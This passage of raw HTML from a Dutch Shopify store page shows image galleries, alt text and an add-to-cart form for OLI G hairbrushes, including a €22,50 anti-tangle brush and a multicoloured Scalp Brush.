    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="55432484782410"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.7504;--mobile-aspect-ratio:0.7504;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/OLIGBrushProBlauw1-_2.png?v=1760290333&width=433"
    srcset="//oligclub.nl/cdn/shop/files/OLIGBrushProBlauw1-_2.png?v=1760290333&width=200 200w, //oligclub.nl/cdn/shop/files/OLIGBrushProBlauw1-_2.png?v=1760290333&width=300 300w, //oligclub.nl/cdn/shop/files/OLIGBrushProBlauw1-_2.png?v=1760290333&width=400 400w, //oligclub.nl/cdn/shop/files/OLIGBrushProBlauw1-_2.png?v=1760290333&width=433 433w"
    alt="OLI G Haarborstel Pro (Anti-klit borstel) - OLI G CLUB 🧡 IN A BOTTLE"
    height="577"
    width="433"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="54006318989642"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.7504;--mobile-aspect-ratio:0.7504;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/OLI_G_Brush_Pro_Blauw_2.png?v=1760290332&width=433"
    srcset="//oligclub.nl/cdn/shop/files/OLI_G_Brush_Pro_Blauw_2.png?v=1760290332&width=200 200w, //oligclub.nl/cdn/shop/files/OLI_G_Brush_Pro_Blauw_2.png?v=1760290332&width=300 300w, //oligclub.nl/cdn/shop/files/OLI_G_Brush_Pro_Blauw_2.png?v=1760290332&width=400 400w, //oligclub.nl/cdn/shop/files/OLI_G_Brush_Pro_Blauw_2.png?v=1760290332&width=433 433w"
    alt="OLI G Haarborstel Pro (Anti-klit borstel) - OLI G CLUB 🧡 IN A BOTTLE"
    height="577"
    width="433"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="54006328164682"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.7504;--mobile-aspect-ratio:0.7504;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/OLI_G_Brush_Pro_Blauw_3.png?v=1760290332&width=433"
    srcset="//oligclub.nl/cdn/shop/files/OLI_G_Brush_Pro_Blauw_3.png?v=1760290332&width=200 200w, //oligclub.nl/cdn/shop/files/OLI_G_Brush_Pro_Blauw_3.png?v=1760290332&width=300 300w, //oligclub.nl/cdn/shop/files/OLI_G_Brush_Pro_Blauw_3.png?v=1760290332&width=400 400w, //oligclub.nl/cdn/shop/files/OLI_G_Brush_Pro_Blauw_3.png?v=1760290332&width=433 433w"
    alt="OLI G Haarborstel Pro (Anti-klit borstel) - OLI G CLUB 🧡 IN A BOTTLE"
    height="577"
    width="433"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div></div>
    </product-thumbs-root></product-media-variants></div><form method="post" action="/cart/add" id="product_form_10280924905802" accept-charset="UTF-8" class="featured-product--form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div
      class="featured-product--block"
      data-product-block
      data-block-type="overline"
      data-fit-together="false"><div class="featured-product--overline" data-item="overline">OLI G</div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="heading"
      data-fit-together="false"><div
            
              data-transition-cropper
              data-transition-item="viewport"
              data-transition-type="mask"
            
          >
            <h2 class="featured-product--heading" data-item="section-heading">
              <a href="/products/oli-g-haarborstel-pro-anti-klit-borstel">
                OLI G Haarborstel Pro (Anti-klit borstel)
              </a>
            </h2>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="vendor"
      data-fit-together="false"><div class="featured-product--vendor" data-item="light-accent-text">
            <a href="/collections/vendors?q=OLI%20G%20CLUB%20%F0%9F%A7%A1%20IN%20A%20BOTTLE">OLI G CLUB 🧡 IN A BOTTLE</a>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="price"
      data-fit-together="false"><product-price-root class="product-price--root" data-id="10280924905802-template--23870979211594__featured_product_tdbVyY">
  <div class="product-price--wrapper">
    <div class="product-price--original" data-item='accent-text'>
      €22,50
    </div>

    <div
      class="product-price--compare"
      data-item='light-accent-text'
      
        style="display:none;"
      
    ></div>
  </div>

  <div
    class="product-price--unit-container"
    data-item="small-text"
    
      style="display:none;"
    
  >
    <span class="product-price--unit-price"></span>/<span class="product-price--reference-value"></span><span class="product-price--reference-unit"></span>
  </div><div class="product-price--tax" data-item="small-text"></div></product-price-root></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="options"
      data-fit-together="false"></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="buy-buttons"
      data-fit-together="false">

<product-buy-buttons-root class="product-buy-buttons--root" data-id="10280924905802-template--23870979211594__featured_product_tdbVyY"><div class="product-buy-buttons--primary"
      data-enabled="true"
      data-loading="false"
      
        data-item='secondary-button'
      
    >
      <button
        class="product-buy-buttons--cta">
        <span class="product-buy-buttons--cta-text">In winkelmand</span>
        <span class="product-buy-buttons--spinner"><svg class="icon--root icon--spinner">
      <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#loading-spinner" />
    </svg></span>
      </button>
    </div><div
        class="product-buy-buttons--smart"aria-hidden="false"></div><select class="product-buy-buttons--select" name="id" data-mq="none"><option
        value="51253535408458"
        data-sku=""
        data-id="51253535408458"
        data-management="shopify"
        data-policy="deny"
        data-quantity="77"selected>Default Title</option></select>
</product-buy-buttons-root>
</div><input type="hidden" name="quantity" value="1" min="1" pattern="[0-9]*" tabindex="-1"><input type="hidden" name="product-id" value="10280924905802" /><input type="hidden" name="section-id" value="template--23870979211594__featured_product_tdbVyY" /></form></div>
</div>

</div><div id="shopify-section-template--23870979211594__featured_product_VfYkrN" class="shopify-section"><link
    href="//oligclub.nl/cdn/shop/t/16/assets/featured-product.css?v=91667049329518599951730797213"
    rel="stylesheet"
    onload="this.loaded=true;window.trigger('theme:FeaturedProductStyles:loaded');"
  >
<div
  class="featured-product--root"
  data-product-id="15196334063946-template--23870979211594__featured_product_VfYkrN"
  data-section-id="template--23870979211594__featured_product_VfYkrN"
  data-background-color="none"
  data-container-width="4"
  data-spacing-above="true"
  data-spacing-below="true"
  data-text-alignment="left"
  style="--text-column-width:30%;--media-gap:8px;--thumbnail-width:80px;"
>
  <div class="featured-product--wrapper">
    <div class="featured-product--media"><script type="module">
    import '//oligclub.nl/cdn/shop/t/16/assets/product-thumbs.js?v=67851172278318412911730797213';
  </script>
<product-media-variants
  class="product-media--variants--root"
  data-id="15196334063946-template--23870979211594__featured_product_VfYkrN"
  data-layout="thumbnails"
  data-variant-scroll=""
><div class="product-media--variants"><div
    class="product-media--container"data-container="panel"
      data-columns="1"><div
  class="product-media--root"
  data-id="56190260117834"
  data-active="true"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.115;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.1148;--mobile-aspect-ratio:1.1148;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrush_geel_2.png?v=1764285891&width=369"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrush_geel_2.png?v=1764285891&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrush_geel_2.png?v=1764285891&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrush_geel_2.png?v=1764285891&width=369 369w"
    alt="Scalp Brush"
    height="331"
    width="369"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55430420955466"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.077;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0769;--mobile-aspect-ratio:1.0769;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushpaars1.png?v=1760280637&width=406"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushpaars1.png?v=1760280637&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushpaars1.png?v=1760280637&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushpaars1.png?v=1760280637&width=400 400w, //oligclub.nl/cdn/shop/files/Scalpbrushpaars1.png?v=1760280637&width=406 406w"
    alt="Scalp Brush Paars - OLI G CLUB 🧡 IN A BOTTLE"
    height="377"
    width="406"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55430420988234"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.296;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.2964;--mobile-aspect-ratio:1.2964;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushpaars2.png?v=1760280637&width=433"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushpaars2.png?v=1760280637&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushpaars2.png?v=1760280637&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushpaars2.png?v=1760280637&width=400 400w, //oligclub.nl/cdn/shop/files/Scalpbrushpaars2.png?v=1760280637&width=433 433w"
    alt="Scalp Brush Paars - OLI G CLUB 🧡 IN A BOTTLE"
    height="334"
    width="433"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55432483471690"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.071;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0707;--mobile-aspect-ratio:1.0707;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushpaars3-_3.png?v=1760290310&width=394"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushpaars3-_3.png?v=1760290310&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushpaars3-_3.png?v=1760290310&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushpaars3-_3.png?v=1760290310&width=394 394w"
    alt="Scalp Brush Paars"
    height="368"
    width="394"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55432483930442"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:0.924;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.9238;--mobile-aspect-ratio:0.9238;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushroze2-_2.png?v=1760290324&width=388"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushroze2-_2.png?v=1760290324&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushroze2-_2.png?v=1760290324&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushroze2-_2.png?v=1760290324&width=388 388w"
    alt="Scalp Brush Roze"
    height="420"
    width="388"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55432483799370"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.031;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0307;--mobile-aspect-ratio:1.0307;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushgeel3-_3.png?v=1760290318&width=369"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushgeel3-_3.png?v=1760290318&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushgeel3-_3.png?v=1760290318&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushgeel3-_3.png?v=1760290318&width=369 369w"
    alt="Scalp Brush Geel"
    height="358"
    width="369"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55432483537226"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:0.956;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.9557;--mobile-aspect-ratio:0.9557;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushpeach3-_3.png?v=1760290314&width=367"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushpeach3-_3.png?v=1760290314&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushpeach3-_3.png?v=1760290314&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushpeach3-_3.png?v=1760290314&width=367 367w"
    alt="Scalp Brush Peach"
    height="384"
    width="367"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55430384746826"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.115;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.1148;--mobile-aspect-ratio:1.1148;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushgeel2.png?v=1760280422&width=369"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushgeel2.png?v=1760280422&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushgeel2.png?v=1760280422&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushgeel2.png?v=1760280422&width=369 369w"
    alt="Scalp Brush Geel - OLI G CLUB 🧡 IN A BOTTLE"
    height="331"
    width="369"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55430395003210"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:0.936;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.9362;--mobile-aspect-ratio:0.9362;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushpeach1.png?v=1760280491&width=396"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushpeach1.png?v=1760280491&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushpeach1.png?v=1760280491&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushpeach1.png?v=1760280491&width=396 396w"
    alt="Scalp Brush Peach - OLI G CLUB 🧡 IN A BOTTLE"
    height="423"
    width="396"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55430395035978"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.198;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.1976;--mobile-aspect-ratio:1.1976;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushpeach2.png?v=1760280490&width=406"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushpeach2.png?v=1760280490&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushpeach2.png?v=1760280490&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushpeach2.png?v=1760280490&width=400 400w, //oligclub.nl/cdn/shop/files/Scalpbrushpeach2.png?v=1760280490&width=406 406w"
    alt="Scalp Brush Peach - OLI G CLUB 🧡 IN A BOTTLE"
    height="339"
    width="406"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55430384714058"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.0;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushgeel1.png?v=1760280422&width=389"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushgeel1.png?v=1760280422&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushgeel1.png?v=1760280422&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushgeel1.png?v=1760280422&width=389 389w"
    alt="Scalp Brush Geel - OLI G CLUB 🧡 IN A BOTTLE"
    height="389"
    width="389"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55430233129290"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.067;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0672;--mobile-aspect-ratio:1.0672;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushroze3.png?v=1760290323&width=413"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushroze3.png?v=1760290323&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushroze3.png?v=1760290323&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushroze3.png?v=1760290323&width=400 400w, //oligclub.nl/cdn/shop/files/Scalpbrushroze3.png?v=1760290323&width=413 413w"
    alt="Scalp Brush Roze - OLI G CLUB 🧡 IN A BOTTLE"
    height="387"
    width="413"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55430233063754"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.043;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0432;--mobile-aspect-ratio:1.0432;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushroze1.png?v=1760279795&width=386"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushroze1.png?v=1760279795&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushroze1.png?v=1760279795&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushroze1.png?v=1760279795&width=386 386w"
    alt="Scalp Brush Roze - OLI G CLUB 🧡 IN A BOTTLE"
    height="370"
    width="386"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="56190270865738"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.198;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.1976;--mobile-aspect-ratio:1.1976;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrush_peach_2_aa34d452-c078-47dd-80be-92531b0e5527.png?v=1764285995&width=406"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrush_peach_2_aa34d452-c078-47dd-80be-92531b0e5527.png?v=1764285995&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrush_peach_2_aa34d452-c078-47dd-80be-92531b0e5527.png?v=1764285995&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrush_peach_2_aa34d452-c078-47dd-80be-92531b0e5527.png?v=1764285995&width=400 400w, //oligclub.nl/cdn/shop/files/Scalpbrush_peach_2_aa34d452-c078-47dd-80be-92531b0e5527.png?v=1764285995&width=406 406w"
    alt="Scalp Brush"
    height="339"
    width="406"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="56190272274762"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.067;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0672;--mobile-aspect-ratio:1.0672;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrush_roze_3_9b750c9d-80dd-46c3-b0c3-cfa677f5f78e.png?v=1764286022&width=413"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrush_roze_3_9b750c9d-80dd-46c3-b0c3-cfa677f5f78e.png?v=1764286022&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrush_roze_3_9b750c9d-80dd-46c3-b0c3-cfa677f5f78e.png?v=1764286022&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrush_roze_3_9b750c9d-80dd-46c3-b0c3-cfa677f5f78e.png?v=1764286022&width=400 400w, //oligclub.nl/cdn/shop/files/Scalpbrush_roze_3_9b750c9d-80dd-46c3-b0c3-cfa677f5f78e.png?v=1764286022&width=413 413w"
    alt="Scalp Brush"
    height="387"
    width="413"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div></div></div><product-thumbs-root class="product-media--thumbs" data-id="15196334063946-template--23870979211594__featured_product_VfYkrN">
      <div class="product-media--thumbs-wrapper"><div
          class="product-media--thumb"
          data-active="false"
          data-id="55430420955466"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0769;--mobile-aspect-ratio:1.0769;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushpaars1.png?v=1760280637&width=406"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushpaars1.png?v=1760280637&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushpaars1.png?v=1760280637&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushpaars1.png?v=1760280637&width=400 400w, //oligclub.nl/cdn/shop/files/Scalpbrushpaars1.png?v=1760280637&width=406 406w"
    alt="Scalp Brush Paars - OLI G CLUB 🧡 IN A BOTTLE"
    height="377"
    width="406"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="55430420988234"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.2964;--mobile-aspect-ratio:1.2964;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushpaars2.png?v=1760280637&width=433"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushpaars2.png?v=1760280637&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushpaars2.png?v=1760280637&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushpaars2.png?v=1760280637&width=400 400w, //oligclub.nl/cdn/shop/files/Scalpbrushpaars2.png?v=1760280637&width=433 433w"
    alt="Scalp Brush Paars - OLI G CLUB 🧡 IN A BOTTLE"
    height="334"
    width="433"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="55432483471690"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0707;--mobile-aspect-ratio:1.0707;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushpaars3-_3.png?v=1760290310&width=394"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushpaars3-_3.png?v=1760290310&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushpaars3-_3.png?v=1760290310&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushpaars3-_3.png?v=1760290310&width=394 394w"
    alt="Scalp Brush Paars"
    height="368"
    width="394"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="55432483930442"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.9238;--mobile-aspect-ratio:0.9238;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushroze2-_2.png?v=1760290324&width=388"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushroze2-_2.png?v=1760290324&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushroze2-_2.png?v=1760290324&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushroze2-_2.png?v=1760290324&width=388 388w"
    alt="Scalp Brush Roze"
    height="420"
    width="388"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="55432483799370"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0307;--mobile-aspect-ratio:1.0307;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushgeel3-_3.png?v=1760290318&width=369"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushgeel3-_3.png?v=1760290318&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushgeel3-_3.png?v=1760290318&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushgeel3-_3.png?v=1760290318&width=369 369w"
    alt="Scalp Brush Geel"
    height="358"
    width="369"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="55432483537226"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.9557;--mobile-aspect-ratio:0.9557;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushpeach3-_3.png?v=1760290314&width=367"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushpeach3-_3.png?v=1760290314&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushpeach3-_3.png?v=1760290314&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushpeach3-_3.png?v=1760290314&width=367 367w"
    alt="Scalp Brush Peach"
    height="384"
    width="367"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="55430384746826"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.1148;--mobile-aspect-ratio:1.1148;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushgeel2.png?v=1760280422&width=369"
    srcset="//oligclub.nl/cdn/shop/files/Scalpbrushgeel2.png?v=1760280422&width=200 200w, //oligclub.nl/cdn/shop/files/Scalpbrushgeel2.png?v=1760280422&width=300 300w, //oligclub.nl/cdn/shop/files/Scalpbrushgeel2.png?v=1760280422&width=369 369w"
    alt="Scalp Brush Geel - OLI G CLUB 🧡 IN A BOTTLE"
    height="331"
    width="369"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="55430395003210"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.9362;--mobile-aspect-ratio:0.9362;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Scalpbrushpeach1.png?v=1760280491&width=396"
